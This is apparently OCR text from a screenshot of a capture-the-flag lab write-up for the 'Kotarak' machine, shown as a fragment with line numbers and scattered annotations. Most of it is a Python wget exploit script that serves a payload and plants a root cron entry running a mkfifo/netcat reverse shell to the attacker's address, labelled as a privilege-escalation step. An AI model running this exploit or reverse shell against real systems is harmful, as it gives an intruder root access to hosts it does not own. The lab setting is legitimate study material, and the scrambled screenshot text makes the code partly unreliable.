 192.168.1.15
10.10.14.238
10.129.1.117 - Kotarak
58
59 print "\nFile was served. Check on /root/hacked-via-wget on the victim's host in a minute! :) \n"
60
61 return
Best option
62
63 HTTP_LISTEN_IP = '0.0.0.0'
64 HTTP_LISTEN_PORT = 80
Victime machine
65 FTP_HOST = '10.129.1.117'
66 FTP_PORT = 21
67
68 ROOT_CRON = "* * * * * root rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.238 443 >/tmp/f \n"
69
70 handler = SocketServer.TCPServer((HTTP_LISTEN_IP, HTTP_LISTEN_PORT), wgetExploit)
71
72 print "Ready? Is your FTP server running?"
73
74 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
To obtain a Reverse Shell
75 result = sock.connect_ex((FTP_HOST, FTP_PORT))
76 if result == 0:
77 print "FTP found open on %s:%s. Let's go then\n" % (FTP_HOST, FTP_PORT)
78 else:
79 print "FTP is down :( Exiting."
80 exit(1)
81
82 print "Serving wget exploit on port %s...\n\n" % HTTP_LISTEN_PORT
83
84 handler.serve_forever()
INSERT wget-exploit.py exploits 80 %
VPN - root's tasks Privilege Escalation